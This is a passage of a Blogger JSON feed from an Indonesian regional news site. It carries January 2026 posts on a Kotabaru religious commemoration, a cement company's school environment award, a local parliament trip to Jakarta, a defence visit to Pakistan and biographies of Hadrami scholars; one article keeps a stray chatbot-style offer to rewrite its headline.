\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" 